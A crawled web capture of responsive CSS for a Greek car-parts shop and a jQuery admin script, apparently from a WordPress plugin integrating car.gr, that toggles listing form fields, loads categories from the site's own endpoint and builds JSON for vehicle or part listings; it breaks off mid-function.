	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}

	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:166px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 11px 66px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

@media screen and (max-width: 767px){
	.product_title{font-size:22px !important;}
	.products li{height:auto !important;}
	.woocommerce-products-header__title{font-size:18px !important;}
	.terms_container h2{font-size:18px !important; margin-bottom:11px;}
	.search_container .grandchild_container{width:calc(100%/2) !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	/*.cart_icon_toggle{display:none !important}
	.user_my_account{display:none !important}*/
	.hidden_search_pop_out{display:none !important;}
	.product_search_button{width:100% !important; border-radius:4px;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(320px / 1) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}
	.product .product_cont{flex-direction:column;}
	.product .product_cont .product_info{width:100% !important; height: auto !important;}
	.product .product_cont .product_info h3{height: auto !important;margin-bottom:44px !important;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:relative !important; bottom:0 !important;}
	.product_search_inputs{width:100% !important;}
	.how_to_order_item{width: 100%; display: flex;justify-content: space-between;align-items: center; margin-bottom: 8px; flex-direction: column;}
	.how_to_order_item .how_to_order_step{width: 100% !important;}
	.how_to_order_item .how_to_order_step:before{display:none !important;}
	.how_to_order_item .how_to_order_text{height:auto !important;display: flex; justify-content: center;align-items: center;padding: 11px 5px !important;font-size: 22px; color: #fff; width: 100% !important;  text-align: center;}
	.how_to_order_text:before, .how_to_order_text:after{display:none;}
	.company_text:before{background-size: 194px !important; background-position: top !important;}
	.fl-node-5d9f0f53cf382{display:none !important;}
	.fl-node-5d9f0f63cfcdb{margin-top:44px;}
	.fl-sidebar{display:inherit !important;}
	
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 10%;width: 70vw;height: 70vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{display:column;flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width:100%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:100%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}
.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	
	.homepage_header{display:none !important;transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.fl-page{margin-top:0px !important}
	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{overflow: hidden;display: flex;justify-content: flex-start;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:264px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{z-index:2;margin:0 22px;width:50%;}
	.new_footer .counter .progressbar-text svg{width:45% !important}
	.new_footer .antalaktiko_cont{box-shadow: inset 11px 11px 40px 0px;background: #fff;display:flex;justify-content:center;align-items:center;height: 340px;}
    .new_footer .antalaktiko_cont img{width: 300px !important;max-width: 340px;transform: rotate(90deg) translateY(25%) !important;z-index: 1;	}
	.new_footer .bottom_bar{flex-direction: column;width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{display:none;transform:translateX(-15%);min-height:200px;width:calc(100% / 3);justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4
body_size: 3001
content:
jQuery('#activate').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_type').css({"display":"flex"});
	}else{
		jQuery('.choose_car_element_type').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#titlewrap #title').change(function(){
	var title = jQuery(this).val();
	jQuery('#car_title').val(title);
	jQuery('#car_description').val(title);
});

jQuery('#tinymce p').change(function(){
	var title = jQuery(this).text();
	console.log(title);
	
});

jQuery('#antallaktiko').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"flex"});
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
		jQuery('#vehicle').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#vehicle').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_vehicle').css({"display":"flex"});
		jQuery('#antallaktiko').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
	}
});

jQuery('.car_options').click(function (){
	var title = jQuery("#title").val();	
	jQuery("#car_title").val(title);
});

function next_category(object,order){
	var term = jQuery(object).val();

	jQuery.post(adrenalizeCar.pluginUrl + '/admin/queries.php', {other_cat: term,order: order}, function(result){
		if((result == 'last')||(result == '')){
			var value_id = jQuery('.rest_categories select').last().val();
			var value_text = jQuery('.rest_categories select').last().find('option:selected').text();			
			jQuery('.choose_car_element_antalaktiko div #car_category_id').val(value_id);
			jQuery('.choose_car_element_antalaktiko div #car_category_name').val(value_text);			
		}else{
			jQuery('.rest_categories').append(result);
		}
	});
	
}

function onlyNumbers(){
	const checkArray = [".",",","e","+","-"];
	if(checkArray.includes(event.key)){
		event.preventDefault();
	}
}

function next_make_category_vehicle(e){
	jQuery(e).parent().next().find('#car_vehicle_product_model').empty();
	var term = jQuery(e).val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_vehicle_product_model').append(result);		
	});	
}

function next_make_category(e){
	jQuery(e).parent().next().find('#car_product_model').empty();
	var term = jQuery(e).val();
	console.log(term);
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_product_model').append(result);		
	});	
}

function dublicate_row(e){
	console.log('hi');
	var abpath = jQuery(e).parent().parent();
	if(abpath.find('#car_product_model').val() !== ''){
		abpath.clone().appendTo('.make_outer_container');
	}
}

function remove_row(e){
	if(jQuery('.make_container').length > 1){
		jQuery(e).parent().parent().remove();
	}
}

function moreDetailsVehicleCat(e){	
	const term = jQuery(e).val();
	const term_name = jQuery(e).find('option:selected').text();
	
	//load second type of vehicle
	continueVehicleOption(term);
	//
	addVehicleMake(term_name);
	//Show the right fields only
	showVisibleFields(term_name);
	//load featured options
	fillFeatures(term_name);
}

function addVehicleMake(term_name){
	jQuery('#car_vehicle_make_category').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {vehicle_make: term_name}, function(result){
		jQuery('#car_vehicle_make_category').append(result);	
	});
}

function continueVehicleOption(term){
	jQuery('.second_type_vehicle').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {other_cat_vehicle_cat: term}, function(result){
		jQuery('.second_type_vehicle').append(result);	
	});
}

function fillFeatures(term_name){
	jQuery('.features_container').empty();
	const id = jQuery('#hidden_product_id').val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {features: term_name,id: id}, function(result){
		jQuery('.features_container').append(result);
	});	
}

function showVisibleFields(term_name){
	console.log(term_name);
	jQuery('.vehicle_field').each(function(){
		let visibleData = jQuery(this).attr('visible-data').split(', ');
		if((visibleData.includes(term_name)) || visibleData == ""){
			jQuery(this).show();
			jQuery(this).attr('data-requirement','1');		
		}else{
			jQuery(this).find('input').val('');
			jQuery(this).find('select').val('');
			jQuery(this).hide();
			jQuery(this).attr('data-requirement','0');
		}		
	});
}

function getPredefinedData(vtype,vname){
	showVisibleFields(vname);
	fillFeatures(vname);		
}

function doubleCats(elem){
	var abpath = jQuery(elem).parent();	
	abpath.clone().appendTo('.fullCategories');
}

///////////////////////////////////////////////////////////////////////

function saveOptions(e){
	e.preventDefault();
	let carType,jsonTable;
	if(jQuery('#antallaktiko').prop('checked') == true){
		carType = 'Ανταλλακτικό'
	}else{
		
		if(jQuery('#vehicle').prop('checked') == true){
			carType = 'Όχημα'
		}else{
			alert('Δεν μπορείτε να προχωρήσετε χωρίς να πατήσετε τις απαρέτητες πληροφορίες, παρακαλώ διαλέξτε τον τύπο της αγγελίας.')
		}
	}
	if(carType == 'Όχημα'){
		jsonTable = saveVehicle();
	}else{
		if(carType == 'Ανταλλακτικό'){
			jsonTable = savePart();
		}
	}
	const id = jQuery('#hidden_product_id').val();	
	jQuery('#_car_options').val(jsonTable);
	
	jsonTable = JSON.parse(jsonTable);	
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {update_custom_field: jsonTable,id: id,carType: carType}, function(result){
		console.log(result);
	});
	alert('Οι πληροφορίες του car.gr ενημερώθηκαν!');
	
}

function saveVehicle(){
	const checkArray = ["car_vehicle_beds","car_vehicle_cabins","car_vehicle_fuel_type","car_vehicle_color","car_vehicle_engine","car_vehicle_power","car_vehicle_mileage","car_vehicle_first_regyear","car_vehicle_first_regmonth","car_vehicle_part_condition","car_vehicle_price","car_vehicle_unique_id","car_vehicle_price","car_vehicle_category_id","car_vehicle_product_model","car_vehicle_make_from","car_vehicle_make_to"]
	let safety_bit;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){
		if(jQuery('#'+checkArray[i]).val() == ''){
			if(jQuery('#'+checkArray[i]).is(":visible")){				
				safety_bit = 1;
				break;
			}else{}	
		}else{
			safety_bit = 1;
		}
	}	
	if(safety_bit == 1){
		jQuery('.choose_car_element_vehicle .vehicle_field').each(function(){
			if(jQuery(this).hasClass('make_outer_container')){
				innerCont = jQuery(".make_outer_container .make_container");
				jsonTable += '"makemodels":{';
				innerCont.each(function(){
					jsonTable += '"makemodel":{';
					jQuery(this).find('.make_details').each(function(){					
						pathin = jQuery(this).find('input');
						if(pathin.length){
							if(pathin.attr('type') == 'checkbox'){
								itemName = pathin.attr('name');
								if(pathin.is(":checked")){
									itemValue = 1;
								}else{
									itemValue = 0;
								}
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}else{
								itemName = pathin.attr('name');
								itemValue = pathin.val();					
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}else{
							if(jQuery(this).find('select').length){
								jQuery(this).each(function(){							
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								if(jQuery(this).find('textarea').length){
									jQuery(this).each(function(){
										itemName = jQuery(this).find('textarea').attr('name');
										itemValue = jQuery(this).find('textarea').val();
										jsonTable += '"'+itemName+'":"'+itemValue+'",';
									});
								}else{
									
								}
							}					
						}
					})
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				});
				jsonTable = jsonTable.slice(0, -1);
				jsonTable += '},'
			}else{
				path = jQuery(this).find('input');
				if(path.length){
					if(path.attr('type') == 'checkbox'){
						itemName = path.attr('name');
						if(path.is(":checked")){
							itemValue = 1;
						}else{
							itemValue = 0;
						}
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}else{
						itemName = path.attr('name');
						itemValue = path.val();					
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}
				}else{
					if(jQuery(this).find('select').length){
						jQuery(this).each(function(){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						});
					}else{
						if(jQuery(this).find('textarea').length){
							jQuery(this).each(function(){
								itemName = jQuery(this).find('textarea').attr('name');
								itemValue = jQuery(this).find('textarea').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							});
						}else{
							itemName =  jQuery('second_type_vehicle').attr('name');
							itemValue = jQuery('second_type_vehicle').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}					
				}				
			}
			if(jQuery(this).hasClass('second_type_vehicle')){
				itemName =  jQuery('.second_type_vehicle').attr('name');
				itemValue = jQuery('.second_type_vehicle').val();
				jsonTable += '"'+itemName+'":"'+itemValue+'",';
			}
		});
		var counter = 0; 
		jsonTable += '"features":{'
		jQuery('.features_container .feature_items').each(function(){
			itemValue = jQuery(this).find('input').val();
			if(jQuery(this).find('input').is(":checked")){
				jsonTable += '"'+counter+'":"'+itemValue+'",';
				counter++;
			}			
		});		
		jsonTable = jsonTable.slice(0, -1);
		jsonTable += '}'
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}	
	return jsonTable;
}

function savePart(){
	const checkArray = ["car_unique_id","car_price","car_category_id","car_product_model","car_make_from","car_make_to"]
	let safety_bit,itemName,itemValue,path,innerCont,pathin;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){		
		if(jQuery('#'+checkArray[i]).val() == ''){
			safety_bit = 1;
			break;
		}else{
			safety_bit = 1;
		}
	}
	if(safety_bit == 1){
		jQuery('.choose_car_element_antalaktiko  .car_part_items').each(function(){
			if(jQuery(this).attr('name') != 'not'){
				if(jQuery(this).hasClass('make_outer_container')){
					innerCont = jQuery(".make_outer_container .make_container");
					jsonTable += '"makemodels":{';
					var counter = 0;
					innerCont.each(function(){					
						jsonTable += '"'+counter+'":{';
						jQuery(this).find('.make_details').each(function(){					
							pathin = jQuery(this).find('input');
							if(pathin.length){
								if(pathin.attr('type') == 'checkbox'){
									itemName = pathin.attr('name');
									if(pathin.is(":checked")){
										itemValue = 1;
									}else{
										itemValue = 0;
									}
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									itemName = pathin.attr('name');
									itemValue = pathin.val();					
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}
							}else{
								if(jQuery(this).find('select').length){
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									if(jQuery(this).find('textarea').length){
										jQuery(this).each(function(){
											itemName = jQuery(this).find('textarea').attr('name');
											itemValue = jQuery(this).find('textarea').val();
											jsonTable += '"'+itemName+'":"'+itemValue+'",';
										});
									}else{
										
									}
								}					
							}
						})
						jsonTable = jsonTable.slice(0, -1);
						jsonTable += '},'
						counter++;
					});
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				}else{
					path = jQuery(this).find('input');
					if(path.length){
						if(path.attr('type') == 'checkbox'){
							itemName = path.attr('name');
							if(path.is(":checked")){
								itemValue = 1;
							}else{
								itemValue = 0;
							}
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							itemName = path.attr('name');
							itemValue = path.val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}else{
						if(jQuery(this).find('select').length){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							if(jQuery(this).find('textarea').length){
								jQuery(this).each(function(){
									itemName = jQuery(this).find('textarea').attr('name');
									itemValue = jQuery(this).find('textarea').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								itemName =  jQuery('second_type_vehicle').attr('name');
								itemValue = jQuery('second_type_vehicle').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}					
					}				
				}
			}
		});
		jsonTable = jsonTable.slice(0, -1);
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}
	return jsonTable;
}

function search_input(e){
	var s = jQuery(e).val();
	if(s.length >= 3){
		jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php",{s: s},function(result){				
			if(result == ""){
				result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
			}						
			jQuery(e).siblings(".second").empty();
			jQuery(e).siblings(".second").html(result);
		});				
	}else{
		jQuery(".second").empty();
	}
}

function clearValue(elem,item,name){
	let oldVal = jQuery('#car_category_id').val();
	jQuery('#car_category_id').val(oldVal+','+item);
